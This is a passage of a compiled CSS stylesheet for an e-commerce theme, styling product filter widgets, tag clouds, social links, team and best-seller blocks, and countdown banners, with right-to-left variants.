  .sidebar-product-filter.full .bwp_ajax_filte {
    width: 100%;
    margin-bottom: 0 !important;
    border: 0; }
  .sidebar-product-filter.full .bwp-filter-ajax {
    margin-bottom: 40px; }
  @media (min-width: 1200px) {
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            margin-bottom: 0; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: capitalize;
    margin-bottom: 30px;
    padding-bottom: 10px; }
  @media (min-width: 991px) {
        .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product {
          border: 1px solid #ddd;
          display: flex;
          padding: 25px; }
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            width: 25%;
            float: left;
            padding: 15px; }
            .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
              float: right; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul {
              margin: -5px 0; }
              .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul li {
                padding: 5px 0 !important; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-color {
              order: 1; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-brand {
              order: 2; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-stock-status {
              order: 3; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
              order: 4;
              float: right; }
              .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-price {
                float: left; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product .bwp-stock-status ul li {
    width: 100%; }
  .sidebar-product-filter.full .bwp-filter-ajax .filter_clear_all {
    margin-top: 30px;
    margin-bottom: 0; }
/*
 Tags Widget
 *------------------------------------
 */
.widget_product_tag_cloud .tagcloud a {
  color: #666;
  border: 1px solid rgba(102, 102, 102, 0.25);
  overflow: hidden;
  background: transparent;
  padding: 10px 20px;
  text-transform: capitalize;
  position: relative; }
  .widget_product_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    right: 0;
    bottom: 0;
    background: #efefef;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: -1; }
  .rtl .widget_product_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .widget_product_tag_cloud .tagcloud a:hover {
    background: transparent; }
  .widget_product_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }

.tagcloud a {
  position: relative;
  z-index: 1;
  font-size: 15px !important;
  color: #a8a8a8;
  margin: 0px 6px 10px 0;
  padding: 5px 25px;
  background: #f5f5f5;
  text-transform: capitalize;
  border: none;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-weight: 400;
  z-index: 0;
  line-height: 18px; }
  .lt-ie8 .tagcloud a {
    display: inline;
    zoom: 1; }
  .tagcloud a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/*
 Widget Newsletter
 *------------------------------------
 */
.widget_mc4wp_widget form {
  margin: 0; }
/*
 Widget Filter Product
 *------------------------------------
 */
.bwp_ajax_filte {
  display: -webkit-box; }

.bwp_ajax_filte .bwp-block-title h2 {
  font-size: 18px;
  margin-bottom: 20px; }

.bwp-filter-ajax label {
  margin-bottom: 0; }

.bwp-filter-ajax #bwp_form_filter_product {
  float: none; }
  .bwp-filter-ajax #bwp_form_filter_product ul {
    padding: 0; }
  .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-left: 0; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product ul li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product ul li:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: uppercase;
    font-size: 18px;
    padding: 15px;
    margin: 0;
    background: #000;
    position: relative;
    vertical-align: top;
    color: #fff;
    margin-bottom: 20px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin: 0;
    background: #fff;
    border: 1px solid #c7c7c7;
    height: 5px;
    width: calc(100% - 14px);
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    margin-left: 7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price {
    margin-right: 7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:after, .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price:before {
    display: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    width: 14px;
    height: 14px;
    border: 3px solid #4ad30a;
    top: -6px;
    margin-left: -7px; }
  .rtl .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-handle {
    margin-right: -7px;
    margin-left: inherit; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price #bwp_slider_price .ui-slider-range {
    top: -1px;
    height: 5px;
    position: absolute;
    background: #000;
    border-color: #000; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-price .price-input {
    margin-top: 20px;
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color {
    margin-bottom: 55px; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li {
    line-height: 25px;
    padding: 7.5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li > span:not(.white) {
    width: 16px !important;
    height: 16px !important;
    background-repeat: no-repeat;
    background-position: center left; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span {
    overflow: visible;
    border: none !important;
    position: relative;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active:after {
    color: #4ad30a; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.active.white {
    border: 1px solid #dbdbdb !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span.white:after {
    color: #a8a8a8; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li {
    padding: 5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:after {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    left: calc(50% - 4px);
    top: calc(50% - 4px); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    position: absolute; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .bwp-filter-ajax #bwp_form_filter_product > div {
    margin-bottom: 50px; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin: -9.5px 0; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul li {
    border: none;
    padding: 9.5px 0 !important; }
  .bwp-filter-ajax #bwp_form_filter_product > div:last-child:last-child {
    margin-bottom: 0; }

.bwp-filter-ajax .filter_clear_all {
  background: #4ad30a;
  color: #fff;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 12px;
  border: none;
  margin-top: 25px;
  margin-bottom: 0;
  font-weight: 700; }

.bwp-filter-ajax ul {
  list-style-type: none;
  padding: 0; }
  .bwp-filter-ajax ul li {
    line-height: 25px;
    color: #a8a8a8;
    display: block;
    width: 100%;
    padding: 0 !important; }
  .bwp-filter-ajax ul li > span {
    position: relative !important;
    width: 15px !important;
    height: 15px !important;
    cursor: pointer;
    margin: 0 !important;
    overflow: visible;
    display: inline-block !important;
    vertical-align: middle;
    border-color: #a8a8a8 !important;
    margin-right: 10px !important; }
  .rtl .bwp-filter-ajax ul li > span {
    margin-left: 10px !important;
    margin-right: inherit; }
  .bwp-filter-ajax ul li > span.active {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax ul li > span.active:after {
    content: "\f00c";
    font-family: FontAwesome;
    position: absolute;
    top: -4px;
    left: -8px;
    font-size: 11px; }
  .rtl .bwp-filter-ajax ul li > span.active:after {
    right: -8px;
    left: auto; }
  .bwp-filter-ajax ul li > span:hover {
    border-color: #4ad30a !important; }
  .bwp-filter-ajax ul li label {
    margin-left: 0px;
    vertical-align: top;
    margin-top: 1px; }
  .rtl .bwp-filter-ajax ul li label {
    margin-right: 0px;
    margin-left: inherit; }
/*
 Widget Brands
 *------------------------------------
 */
.brands .vc_item {
  opacity: 0.5;
  filter: alpha(opacity=50); }
  .brands .vc_item.vc_active, .brands .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
/*
 Social
 *------------------------------------
 */
.list-social {
  margin: 0;
  line-height: 0;
  text-align: center; }

.list-social li {
  display: inline-block;
  margin-bottom: 0 !important; }
  .list-social li a {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    margin: 0 18px 0 0;
    width: 32px;
    height: 32px;
    overflow: hidden;
    display: block;
    padding: 6px;
    color: #000;
    background: #fff; }
  .list-social li a > * {
    display: block;
    color: #000;
    font-size: 18px; }
  .list-social li a .fa, .list-social li a [class^="icon-"], .list-social li a [class*=" icon-"] {
    z-index: 1;
    position: relative; }
  .list-social li a:hover {
    background: #4ad30a; }
  .list-social li a:hover > * {
    color: #fff; }
  .list-social li a:hover.dribbble {
    background: #f26798; }
  .list-social li a:hover.facebook {
    background: #3b589e; }
  .list-social li a:hover.google-plus {
    background: #d44132; }
  .list-social li a:hover.skype {
    background: #00a8e6; }
  .list-social li a:hover.tumblr {
    background: #465a74; }
  .list-social li a:hover.twitter {
    background: #40bbf7; }
  .list-social li a:hover.youtube {
    background: #f04e43; }
  .list-social li a:hover.linkedin {
    background: #f8659c; }
  .list-social li:last-child a {
    margin: 0; }
/*
 Widget video
 *------------------------------------
 */
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000; }

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important; }

#block_contact_infos p {
  margin-bottom: 0; }

#block_contact_infos .ct-adress {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-adress {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-adress:before {
    content: "\f041";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 17px; }
  .rtl #block_contact_infos .ct-adress:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-phone {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-phone {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-phone:before {
    content: "\f10b";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 21px; }
  .rtl #block_contact_infos .ct-phone:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-email {
  padding-left: 30px; }
  .rtl #block_contact_infos .ct-email {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-email:before {
    content: "\f0e0";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 13px; }
  .rtl #block_contact_infos .ct-email:before {
    right: 0;
    left: auto; }

.mc4wp-form .btn, .mc4wp-form .clear-all {
  line-height: 20px; }

.bwp-ourteam {
  padding-bottom: 35px;
  position: relative;
  top: -65px; }

.bwp-ourteam .slick-dots {
  display: none !important; }

.bwp-ourteam .title-block {
  text-align: center;
  margin-bottom: 55px; }
  .bwp-ourteam .title-block h2 {
    font-size: 30px;
    text-transform: uppercase; }

.bwp-ourteam .ourteam-items {
  position: relative; }
  .bwp-ourteam .ourteam-items:hover .ourteam-info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.bwp-ourteam .ourteam-info {
  text-align: center;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.9);
  padding: 30px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .bwp-ourteam .ourteam-info .ourteam-customer-name {
    font-size: 22px;
    color: #000;
    font-weight: 500;
    line-height: 1; }
  .bwp-ourteam .ourteam-info .ourteam-customer-name:hover {
    color: #4ad30a; }
  .bwp-ourteam .ourteam-info .team-job {
    font-size: 14px;
    color: #666; }
  .bwp-ourteam .ourteam-info .social-link {
    margin-top: 13px; }
  .bwp-ourteam .ourteam-info .social-link li {
    margin: 0 7.5px; }
  .bwp-ourteam .ourteam-info .social-link li a {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    line-height: 30px;
    display: inline-block; }
  .bwp-ourteam .ourteam-info .social-link li a i {
    font-size: 12px;
    color: #fff; }
  .bwp-ourteam .ourteam-info .social-link li a:hover {
    background: #4ad30a; }
/************************************************************************************************
 WIDGET TITLE 
 *************************************************************************************************/
.widget h1.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 10px 0;
  margin: 0; }
  .rtl .widget h1.widget-title {
    padding: 0 0 10px 0; }
/************************************************************************************************
 WIDGET BEST SELLER 
 *************************************************************************************************/
.bwp_best_seller .content-best-seller {
  margin-top: 15px; }
  .bwp_best_seller .content-best-seller .post-item {
    margin-bottom: 30px;
    border: 1px solid #f5f5f5;
    display: flex; }
  .bwp_best_seller .content-best-seller .item-img {
    min-width: 95px; }
  .bwp_best_seller .content-best-seller .item-img img {
    width: 95px; }
  .bwp_best_seller .content-best-seller .item-content {
    padding-left: 20px;
    padding-right: 10px; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp_best_seller .content-best-seller .item-content h4 {
    font-size: 15px;
    font-weight: 500;
    line-height: 25px;
    font-family: 'Montserrat', sans-serif;
    margin-top: 12px;
    margin-bottom: 7px; }
  .bwp_best_seller .content-best-seller .item-content h4 a {
    color: #666; }
  .bwp_best_seller .content-best-seller .item-content h4 a:hover {
    color: #4ad30a; }
  .bwp_best_seller .content-best-seller .item-content del > .woocommerce-Price-amount {
    color: #666;
    font-weight: 300; }
  .bwp_best_seller .content-best-seller .item-content .woocommerce-Price-amount {
    color: #4ad30a;
    font-weight: 500; }
  .bwp_best_seller .content-best-seller .item-content ins {
    color: #666;
    text-decoration: none;
    margin-left: 5px; }
  .rtl .bwp_best_seller .content-best-seller .item-content ins {
    margin-right: 5px;
    margin-left: inherit; }
/************************************************************************************************
 WIDGET BANNER 
 *************************************************************************************************/
.bwp-widget-banner {
  position: relative;
  margin-bottom: 30px; }

@media (max-width: 767px) {
    .bwp-widget-banner {
      text-align: center; } }

.bwp-widget-banner.banner_about .bwp-image {
  position: relative; }
  .bwp-widget-banner.banner_about .bwp-image:before {
    width: 32px;
    height: 32px;
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    bottom: 0;
    right: 0;
    background: white;
    background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 28%, white 80%);
    box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height; }

.bwp-widget-banner.banner_countdown .banner-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
    font-size: 28px;
    font-family: 'Montserrat', sans-serif;
    font-style: italic;
    color: #000;
    margin-bottom: 5px; }
  .bwp-widget-banner.banner_countdown .title-banner {
    margin: 0;
    font-size: 50px;
    text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -webkit-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -moz-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -ms-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -o-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    max-width: 380px;
    text-transform: uppercase;
    margin-bottom: 50px; }
  .bwp-widget-banner.banner_countdown .btn-banner {
    line-height: 48px;
    border: 1px solid #666;
    color: #666;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 50px;
    font-weight: 600;
    margin-top: 70px; }
  .bwp-widget-banner.banner_countdown .btn-banner:hover {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative;
    text-align: center; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 8px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 15px;
    color: #000; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #4ad30a;
    color: #fff;
    display: inline-block;
    font-size: 26px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 100px; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: 80px;
            padding: 0 15px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #666;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  @media (max-width: 991px) {
    .bwp-widget-banner.banner_countdown .banner-wrapper-infor {
      text-align: center;
      margin-bottom: 30px; }

    .bwp-widget-banner.banner_countdown .title-banner {
      margin: 0 auto 50px; }

    .bwp-widget-banner.banner_countdown .bwp-image {
      text-align: center; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_countdown .title-banner {
      font-size: 35px; }

    .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
      font-size: 18px; } }

.bwp-widget-banner.banner_countdown-2 {
  margin-bottom: 0; }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
    display: flex;
    align-items: center; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
        display: block; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
          flex: 1 30%; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            background: transparent;
            padding-bottom: 30px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            padding-bottom: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
          display: none; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
    position: absolute;
    left: 50%;
    top: 8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
            top: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
    float: left;
    text-align: center;
    background: #fff;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1499px) and (min-width: 992px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-height: 49px;
                min-width: 49px; } }
    @media (max-width: 991px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-width: 53px;
                min-height: 53px; } }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    @media (max-width: 1499px) {
                .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
                  font-size: 12px; } }

.bwp-widget-banner.banner_title {
  display: flex;
  align-items: center; }
  @media (max-width: 1199px) {
    .bwp-widget-banner.banner_title {
      display: block; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_title {
      margin-bottom: 0; } }
  .bwp-widget-banner.banner_title .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
      .bwp-widget-banner.banner_title .title-block {
        flex: 1 30%; } }
  .bwp-widget-banner.banner_title .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.banner_title .title-block h2 {
          background: transparent;
          padding-bottom: 30px; } }
  .bwp-widget-banner.banner_title .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
      .bwp-widget-banner.banner_title .bwp-image {
        display: none; } }
  .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
    position: absolute;
    top: 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    line-height: 68px;
    left: 50%;
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
        .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
          font-size: 14px;
          line-height: 49px; } }

.bwp-widget-banner.category .bg-banner {
  position: relative; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 {
    margin: 0;
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    cursor: pointer;
    line-height: 22px; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 a {
    color: #666; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }

.bwp-widget-banner.category2 .bg-banner {
  position: relative; }
  .bwp-widget-banner.category2 .bg-banner .item-content {
    position: absolute;
    left: 50%;
    bottom: 25px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
    margin: 0;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    cursor: pointer;
    padding: 13px 35px;
    line-height: 22px; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover {
    color: #4ad30a;
    background: #000; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }
  @media (max-width: 1199px) {
            .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
              padding: 15px 0; } }

.bwp-widget-banner.category3 .banner-wrapper {
  position: relative; }
  .bwp-widget-banner.category3 .banner-wrapper .bwp-image {
    display: inline-block;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category3 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    top: 67px;
    right: -15px;
    background: #4ad30a; }
  .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
    left: -15px;
    right: auto; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a {
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-description {
    color: #fff;
    margin-bottom: 25px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #fff;
    margin-bottom: 35px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500;
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(255, 255, 255, 0.5);
    -webkit-transition: all 0.3s ease;
